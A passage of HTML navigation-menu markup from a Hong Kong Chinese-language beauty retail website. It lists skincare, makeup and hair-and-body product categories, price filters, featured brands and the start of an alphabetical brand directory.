                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/travel-mini-size.html?my_main_category=30952" class="submenu-title">旅遊/迷你容量</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/value-set.html" class="submenu-title">優惠套裝</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/value-set-bundle/quantity-set.html" class="submenu-title">增量套裝</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/value-set-bundle/skincare.html" class="submenu-title">優惠套裝組合</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/vana-award.html?my_main_category=30952" class="submenu-title">2025 VANA AWARD</a>
                                                                                                            </p>
                                                                                                                                                                                                                            </div>
                                                                                                                                
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent   ">
                                            <span class="submenu-title">價錢</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child  ">
                                                                                                                                                                                                                                <p class="submenu-item submenu-link">
                                                                                                                    <a href="/zh_HK/skincare.html?price=0-50" class="submenu-title">$50 以下</a>
                                                                                                            </p>
                                                                                                                                                                                                <p class="submenu-item submenu-link">
                                                                                                                    <a href="/zh_HK/skincare.html?price=50-100" class="submenu-title">$50-$100</a>
                                                                                                            </p>
                                                                                                                                                                                                <p class="submenu-item submenu-link">
                                                                                                                    <a href="/zh_HK/skincare.html?price=100-300" class="submenu-title">$100-$300</a>
                                                                                                            </p>
                                                                                                                                                                                                <p class="submenu-item submenu-link">
                                                                                                                    <a href="/zh_HK/skincare.html?price=300-500" class="submenu-title">$300-$500</a>
                                                                                                            </p>
                                                                                                                                                                                                <p class="submenu-item submenu-link">
                                                                                                                    <a href="/zh_HK/skincare.html?price=500-9999" class="submenu-title">$500 以上</a>
                                                                                                            </p>
                                                                                                                                                                        </div>
                                                                                                                                                                                                            <p class="submenu-item submenu-trigger submenu-parent">
                                            <span class="submenu-title">成分</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                                                                <div class="submenu-container submenu-child">
                                            <p class="submenu-item submenu-link">
    <a href="/zh_HK/ingredients-lab/centella-asiatica-cica.html" class="submenu-title">積雪草</a>
</p>
<p class="submenu-item submenu-link">
    <a href="/zh_HK/ingredients-lab/vitamin-c.html" class="submenu-title">維他命C</a>
</p>
<p class="submenu-item submenu-link">
    <a href="/zh_HK/ingredients-lab/aha-bha-pha.html" class="submenu-title">AHA / BHA / PHA</a>
</p>
<p class="submenu-item submenu-link">
    <a href="/zh_HK/ingredients-lab/hyaluronic-acid.html" class="submenu-title">透明質酸</a>
</p>
<p class="submenu-item submenu-link">
    <a href="/zh_HK/ingredients-lab/aloe-vera.html" class="submenu-title">蘆薈</a>
</p>
<p class="submenu-item submenu-link view-all">
    <a href="/zh_HK/ingredients/summary/" class="submenu-title">查看所有>></a>
</p>                                        </div>
                                                                                                                                                                                                                                                <p class="submenu-item submenu-trigger submenu-parent">
                                            <span class="submenu-title">精選品牌</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                                                                <div class="submenu-container submenu-child">
                                            <p class="submenu-item submenu-link">
    <a href="/zh_HK/brands/celimax.html" class="submenu-title">CELIMAX</a>
    </p>
    <p class="submenu-item submenu-link">
    <a href="/zh_HK/brands/haruharu-wonder.html" class="submenu-title">haruharu wonder</a>
    </p>
    <p class="submenu-item submenu-link">
    <a href="/zh_HK/brands/purito.html" class="submenu-title">Purito SEOUL</a>
    </p>
    <p class="submenu-item submenu-link">
     <a href="/zh_HK/brands/mixsoon.html" class="submenu-title">mixsoon</a>
    </p>
    <p class="submenu-item submenu-link view-all">
        <a href="/zh_HK/category/brand" class="submenu-title">查看所有>></a>
    </p>                                        </div>
                                                                                                                                                                                                                                                <p class="submenu-item submenu-trigger submenu-parent">
                                            <span class="submenu-title">精選類別</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                                                                <div class="submenu-container submenu-child">
                                            <p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/top-50-sunscreen/top-50-sunscreen-hk.html" class="submenu-title">Top 50 防曬產品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/korean-beauty.html" class="submenu-title">韓國護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/japanese-beauty.html" class="submenu-title">日本護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/chinese-beauty.html" class="submenu-title">中國護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/western-beauty.html" class="submenu-title">歐美護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/skincare-highlight/thai-beauty.html" class="submenu-title">泰國護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/vegan.html?my_main_category=30952" class="submenu-title">純素護膚品</a>
</p>
<p class="submenu-item submenu-link">
<a href="/zh_HK/cruelty-free.html?my_main_category=30952" class="submenu-title">零殘忍護膚品</a>
</p>                                        </div>
                                                                                                                                                                                                                                                                                    <div class="submenu-container ">
                                            <div style="margin: 1rem auto 0;  width: fit-content;">
<a href="/zh_HK/vana-award.html?my_main_category=30952" class="submenu-img">
<img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" alt="Vana Award 2024 - Skincare" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w1-2025VANAAwardsWinner-Skincare-NavBar-VHK-346x440.jpg" />
</a>
</div>                                        </div>
                                                                                                                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/makeup.html" class="submenu-title level-top">化妝品</a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                                                                    
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent   ">
                                            <span class="submenu-title">產品類別</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child  ">
                                                                                                                                                                                                                                <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/makeup/face.html" class="submenu-title">面部化妝品</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/foundation.html" class="submenu-title">粉底</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/bb-cc.html" class="submenu-title">BB霜及CC霜</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/cushion-refill.html" class="submenu-title">氣墊粉底連補充裝</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/powder.html" class="submenu-title">粉狀粉底</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/face-primer-color-corrector.html" class="submenu-title">妝前乳及調色遮瑕</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/concealer.html" class="submenu-title">遮瑕</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/blush.html" class="submenu-title">腮紅</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/face/highlighter-shading.html" class="submenu-title">高光及陰影</a>
                            </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/makeup/eye.html" class="submenu-title">眼部化妝品</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/eyebrow.html" class="submenu-title">眼眉</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/eyeliner.html" class="submenu-title">眼線</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/eyeshadow.html" class="submenu-title">眼影</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/eye-primer.html" class="submenu-title">眼部底霜</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/mascara-lash-volumizer.html" class="submenu-title">睫毛液及睫毛增長液</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/false-eyelashes.html" class="submenu-title">假睫毛</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/eye/contact-lenses.html" class="submenu-title">隱形眼鏡</a>
                            </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/makeup/lip.html" class="submenu-title">唇部化妝品</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lip-tint.html" class="submenu-title">染唇液</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lipstick.html" class="submenu-title">唇膏</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lip-gloss.html" class="submenu-title">唇蜜</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lip-pencil.html" class="submenu-title">唇筆</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lip-oil.html" class="submenu-title">唇油</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/lip/lip-balm.html" class="submenu-title">潤唇膏</a>
                            </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/makeup/tools-accessories.html" class="submenu-title">用具及配件</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/makeup-brushes.html" class="submenu-title">化妝刷</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/makeup-applicator.html" class="submenu-title">化妝工具</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/makeup-tools-accessories.html" class="submenu-title">化妝工具及配件</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/necklaces.html" class="submenu-title">項鏈</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/earrings.html" class="submenu-title">耳環</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/makeup/tools-accessories/glasses.html" class="submenu-title">眼鏡</a>
                            </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/makeup/makeup-palettes.html" class="submenu-title">彩妝盤</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/travel-mini-size.html?my_main_category=30951" class="submenu-title">旅遊/迷你容量</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/makeup/value-set.html" class="submenu-title">優惠套裝</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/value-set-bundle/makeup.html" class="submenu-title">優惠套裝組合</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/vana-award.html?my_main_category=30951" class="submenu-title">2025 VANA AWARD</a>
                                                                                                            </p>
                                                                                                                                                                                                                            </div>
                                                                                                                                                                                                            <p class="submenu-item submenu-trigger submenu-parent">
                                            <span class="submenu-title">價錢</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                                                                <div class="submenu-container submenu-child">
                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup.html?price=0-50" class="submenu-title">$50 以下</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup.html?price=50-100" class="submenu-title">$50-$100</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup.html?price=100-300" class="submenu-title">$100-$300</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup.html?price=300-500" class="submenu-title">$300-$500</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup.html?price=500-9999" class="submenu-title">$500以上</a>
                        </p>                                        </div>
                                                                                                                                                                                                                                                <p class="submenu-item submenu-trigger submenu-parent">
                                            <span class="submenu-title">精選類別</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                                                                <div class="submenu-container submenu-child">
                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup-highlight/korean-beauty.html" class="submenu-title">韓國化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup-highlight/japanese-beauty.html" class="submenu-title">日本化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup-highlight/chinese-beauty.html" class="submenu-title">中國化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup-highlight/western-beauty.html" class="submenu-title">歐美化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/makeup-highlight/thai-beauty.html" class="submenu-title">泰國化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/vegan.html?my_main_category=30951" class="submenu-title">純素化妝品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/cruelty-free.html?my_main_category=30951" class="submenu-title">零殘忍化妝品</a>
                        </p>                                        </div>
                                                                                                                                                                                                                                                <p class="submenu-item submenu-trigger submenu-parent">
                                            <span class="submenu-title">精選品牌</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                                                                <div class="submenu-container submenu-child">
                                                                    <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/tirtir.html" class="submenu-title">TirTir</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/fwee.html" class="submenu-title">Fwee</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/peripera.html" class="submenu-title">peripera</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/jung-saem-mool.html" class="submenu-title">JUNG SAEM MOOL</a>
                        </p>
                        <p class="submenu-item submenu-link view-all">
                            <a href="/zh_HK/category/brand" class="submenu-title">查看所有>></a>
                        </p>                                        </div>
                                                                                                                                                                                                                                                                                    <div class="submenu-container ">
                                            <div style="margin: 1rem auto 0;  width: fit-content;">
<a href="/zh_HK/vana-award.html?my_main_category=30951" class="submenu-img">
                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" alt="Vana Award 2024 - makeup" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w1-2025VANAAwardsWinner-Makeup-NavBar-VHK-346x440.jpg" />
                        </a>
</div>                                        </div>
                                                                                                                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/hair-body.html" class="submenu-title level-top">頭髮及身體護理</a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                                                                    
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent   ">
                                            <span class="submenu-title">產品類別</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child  ">
                                                                                                                                                                                                                                <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/hair-body/hair-care.html" class="submenu-title">頭髮護理</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hair-care/shampoo-conditioner.html" class="submenu-title">洗髮水及護髮素</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hair-care/hair-treatments.html" class="submenu-title">髮質護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hair-care/hair-styling.html" class="submenu-title">頭髮造型</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hair-care/hair-electronics.html" class="submenu-title">頭髮造型器</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hair-care/tools-accessories.html" class="submenu-title">工具及配件</a>
                            </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/hair-body/body-care.html" class="submenu-title">身體護理</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/bath-shower.html" class="submenu-title">沐浴護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/body-scrub-exfoliants.html" class="submenu-title">磨砂及去角質護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/body-moisturizer-lotion.html" class="submenu-title">身體滋潤</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/hair-removal.html" class="submenu-title">脫毛用品</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/body-care.html" class="submenu-title">身體護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/personal-care.html" class="submenu-title">個人護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/body-care/tools-accessories.html" class="submenu-title">工具及配件</a>
                            </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/hair-body/hand-care.html" class="submenu-title">手部護理</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hand-care/hand-care.html" class="submenu-title">手部護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hand-care/nail-art.html" class="submenu-title">美甲產品</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hand-care/nail-care.html" class="submenu-title">指甲護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/hand-care/tools-accessories.html" class="submenu-title">指甲護理配件</a>
                            </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/hair-body/oral-care.html" class="submenu-title">口腔護理</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/oral-care/oral-care.html" class="submenu-title">口腔護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/oral-care/manual-toothbrushes.html" class="submenu-title">手動牙刷</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/oral-care/kid-s-oral-care.html" class="submenu-title">兒童口腔護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/oral-care/oral-care-electronics.html" class="submenu-title">電子口腔護理產品</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/oral-care/tools-accessories.html" class="submenu-title">工具及配件</a>
                            </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/hair-body/foot-care.html" class="submenu-title">足部護理</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/foot-care/foot-cream-care.html" class="submenu-title">護腳霜及足部護理</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/foot-care/foot-scrub-exfoliants.html" class="submenu-title">足部磨砂</a>
                            </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/travel-mini-size.html?my_main_category=30950" class="submenu-title">旅遊/迷你容量</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/hair-body/value-set.html" class="submenu-title">優惠套裝</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/vana-award.html?my_main_category=30950" class="submenu-title">2025 VANA AWARD</a>
                                                                                                            </p>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/hair-body/health-care.html" class="submenu-title">護理保健</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/health-care/health.html" class="submenu-title">保健美顏</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/health-care/health-care.html" class="submenu-title">護理保健</a>
                            </p>
                            <p class="submenu-item submenu-link">
                                <a href="/zh_HK/hair-body/health-care/supplements.html" class="submenu-title">保健品</a>
                            </p>                                                        </div>
                                                                                                                                                                                                                            </div>
                                                                                                                                                                                                            <p class="submenu-item submenu-trigger submenu-parent">
                                            <span class="submenu-title">價錢</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                                                                <div class="submenu-container submenu-child">
                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body.html?price=0-50" class="submenu-title">$50以下</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body.html?price=50-100" class="submenu-title">$50-$100</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body.html?price=100-300" class="submenu-title">$100-$300</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body.html?price=300-500" class="submenu-title">$300-$500</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body.html?price=500-9999" class="submenu-title">$500以上</a>
                        </p>                                        </div>
                                                                                                                                                                                                                                                <p class="submenu-item submenu-trigger submenu-parent">
                                            <span class="submenu-title">精選類別</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                                                                <div class="submenu-container submenu-child">
                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body-highlight/korean-beauty.html" class="submenu-title">韓國護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body-highlight/japanese-beauty.html" class="submenu-title">日本護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body-highlight/chinese-beauty.html" class="submenu-title">中國護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body-highlight/western-beauty.html" class="submenu-title">歐美護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/hair-body-highlight/thai-beauty.html" class="submenu-title">泰國護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/vegan.html?my_main_category=30950" class="submenu-title">純素護理產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/cruelty-free.html?my_main_category=30950" class="submenu-title">零殘忍護理產品</a>
                        </p>                                        </div>
                                                                                                                                                                                                                                                <p class="submenu-item submenu-trigger submenu-parent">
                                            <span class="submenu-title">精選品牌</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                                                                <div class="submenu-container submenu-child">
                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/rohto-mentholatum.html" class="submenu-title">Rohto Mentholatum</a>
                        </p>
                            <a href="/zh_HK/brands/kao.html" class="submenu-title">Kao</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/illiyoon.html" class="submenu-title">ILLIYOON</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/elizavecca.html" class="submenu-title">Elizavecca</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/brands/shiseido.html" class="submenu-title">Shiseido</a>
                        </p>
                        <p class="submenu-item submenu-link view-all">
                            <a href="/zh_HK/category/brand" class="submenu-title">查看所有>></a>
                        </p>                                        </div>
                                                                                                                                                                                                                                                                                    <div class="submenu-container ">
                                            <div style="margin: 1rem auto 0;  width: fit-content;">
<a href="/zh_HK/vana-award.html?my_main_category=30950" class="submenu-img">
                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" alt="Vana Award 2024 - HairBody" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w1-2025VANAAwardsWinner-Hair&Body-NavBar-VHK-346x440.jpg" />
                        </a>
</div>                                        </div>
                                                                                                                                            </div>
                </div>
                    </li>
            <li class="ui-menu-item level0 fullwidth parent store-navigation-brand">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/category/brand" class="submenu-title level-top">品牌</a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                                                                                                                                                                                    <div class="submenu-container ">
                                            <div class="brand-in-navigation">
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#A">A</a>
            </div>

                            <div id="tab-A-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/a-ddct.html" class="brand">a ddct</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/a-pieu.html" class="brand">a'pieu</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/a-h-c.html" class="brand">a.h.c</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/abib.html" class="brand">Abib</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/about-me.html" class="brand">ABOUT ME</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/about-tone.html" class="brand">ABOUT_TONE.</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/acnes.html" class="brand">Acnes</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/acwell.html" class="brand">acwell</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aestura.html" class="brand">aestura</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/age-20-s.html" class="brand">age 20's</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/albion.html" class="brand">Albion</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/alive-lab.html" class="brand">ALIVE:LAB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/amore.html" class="brand">AMORE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/amortals.html" class="brand">AMORTALS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/amuse.html" class="brand">Amuse</a></p>
